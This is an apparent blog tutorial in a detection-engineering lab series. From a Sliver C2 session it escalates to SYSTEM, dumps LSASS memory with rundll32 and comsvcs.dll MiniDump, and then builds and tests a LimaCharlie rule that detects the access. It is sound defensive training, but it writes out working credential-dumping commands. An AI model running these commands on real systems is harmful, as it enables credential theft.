
If you’ve just landed here, make sure to check out the Intro to this series and complete Part 1 and Part 2 before continuing. This post builds directly on them.
1. Adversary Emulation
Ensure you are still connected to your Sliver C2 session on the victim machine. If not repeat the steps in Part 2.
To perform advanced actions, you need SYSTEM-level privileges on the victim machine.
A. In your active C2 session, run the command:
getsystem- This command spawns a new C2 session running with SYSTEM privileges.
- Switch to this newly spawned session.
- Verify your privilege level by running:
whoami
- You should see confirmation that you are running NT AUTHORITY\SYSTEM.
B. Dump Credentials from the LSASS Process
Credential dumping is a common adversarial technique used to extract sensitive information such as passwords and hashes from a compromised system. The LSASS (Local Security Authority Subsystem Service) process in Windows holds these credentials in memory.
- First we need to identify the LSASS Process ID with this command:
ps -e lsass.exe
- Note the Process ID (PID) of lsass.exe. For example, mine is 664 (your PID will differ).
- Using the PID from above, execute this command, replacing [PID] with your actual PID:
execute rundll32.exe C:\\windows\\System32\\comsvcs.dll, MiniDump [PID] C:\\Windows\\Temp\\lsass.dmp fullThis command creates a memory dump of the LSASS process and saves it as lsass.dmp in C:\Windows\Temp.

C. Verify the Dump File:
You can browse to C:\Windows\Temp using Windows Explorer or a file system browser like LimaCharlie to confirm the presence of lsass.dmp.
What’s Next?
This guide stops at dumping the LSASS process. Extracting credentials from the dump file requires additional tools and techniques, such as using Mimikatz or other credential extraction utilities. This is left as an exercise for the reader to explore further.
Hunting for Adversarial Activity
Our attack involved accessing a sensitive process “lsass.exe” which is commonly targeted by attackers trying to dump credentials. Any robust EDR solution, including LimaCharlie, should log this type of activity.
A. Access the Timeline
- Open LimaCharlie and navigate to the Timeline view for your Windows VM sensor.
- Refresh the page to make sure you’re viewing the most recent events.

- Use the search box to filter for and Search for the Right Event “
SENSITIVE_PROCESS_ACCESS“. - NOTE: There may be many results, so refine your search by including: rundll32.exe

🧠 Why this matters: Accessing lsass.exe is a red flag in most environments, and seeing rundll32.exe involved is a strong indicator of suspicious activity.

Building a Detection Rule
Now that we’ve identified the event, let’s create a Detection & Response (D&R) rule to catch this kind of behavior automatically in the future.
1. Start Rule Creation
- Click the option to Build a detection rule from this event.
- In the “Detect” section, clear the default content and paste the following:
event: SENSITIVE_PROCESS_ACCESS
op: and
rules:
  - op: ends with
    path: event/*/TARGET/FILE_PATH
    value: lsass.exe
  - not: true
    op: ends with
    path: event/*/SOURCE/FILE_PATH
    value: wmiprvse.exe
Explanation: This rule detects access to lsass.exe but excludes wmiprvse.exe, which is a noisy (and typically benign) source in our VM.
Note: In a production environment, this rule would need tuning to reduce false positives. For lab purposes, simple is better.
Configure the Response:
In the “Respond” section, replace the contents with:
- action: report
  name: UNAUTHORIZED LSASS ACCESS
priority: Critical = 90- This tells LimaCharlie to generate a detection report when the rule triggers.

NOTE: Test your event before you click on the CREATE button.

Testing Your Rule
- Scroll down and click Target Event to test your rule against the original event.

- Click Test Event at the bottom of the raw event view. (If you see “Match”, your rule is working!).
- Scroll back up, give the rule a name of your choice and makes it’s Enable.
- Click Create to save it.
Time to Simulate the Attack Again—Now with Detections in Place!
Back to your Sliver C2 session.
- Run this command in Sliver to delete the previous dump file:
execute cmd.exe /c del C:\Windows\Temp\lsass.dmp- Re-run the Attack: You can use the up arrow in Sliver to repeat past commands or retype the following (replace
[PID]with your actuallsass.exeprocess ID):
execute rundll32.exe C:\\windows\\System32\\comsvcs.dll, MiniDump [PID] C:\\Windows\\Temp\\lsass.dmp fullNOTE: If at any point your C2 session dies, just relaunch your payload with the steps in Part 2
See the Detection in Action
- Head back to LimaCharlie.
- Click Detections in the left-hand menu

You should see a new detection named AUAUTHORIZED LSASS ACCESS—this is your custom rule catching the attack in real-time.
- View raw event details
- Jump directly to the Event Timeline for deeper investigation

🕵️ Credential dumping just got caught—by you!
Conclusion
In this post, you’ve accomplished some foundational blue team skills:
- ✅ Simulated a real-world adversary technique
- ✅ Used LimaCharlie to observe and detect suspicious behavior
- ✅ Created a custom detection rule tailored to that activity
- ✅ Tested and validated that your detection logic works
- ✅ Watched it trigger in response to live malicious behavior
This is what modern defensive security is all about—understanding how attackers operate, then building the logic and tooling to catch them in action.
👊 Congratulations! You’ve just hit a major milestone in your journey as a SOC analyst or threat hunter. You’ve seen both sides of the equation—how attackers work, and how defenders can respond in real time with meaningful alerts.
But this is only the beginning.
With your command-and-control (C2) infrastructure up and running, you’ve now got a fully functional sandbox to:
- Explore attacker behavior in a controlled environment
- Monitor real-time telemetry with LimaCharlie
- Practice writing and fine-tuning detection rules
- Learn to deal with the complexities of false positives
🔍 Pro Tip: The best lessons in detection engineering often come from trial and error. Don’t hesitate to break things, analyze the results, and iterate—it’s part of the process.
Ready to Go Deeper?
This guide lays the groundwork—but there’s much more ahead.
If you’re ready to level up, Part 4 is where it gets really interesting. We’ll build on this foundation and create a Detection & Response rule that doesn’t just alert—but takes action automatically when a threat is detected.
Until then, keep experimenting, stay curious, and most of all—enjoy the process.
🧠 Stay sharp. Keep hunting. 🕵️♀️🕵️♂️
Part 4 – Adversary emulation, and Custom detection & response (Sliver C2) Continue.


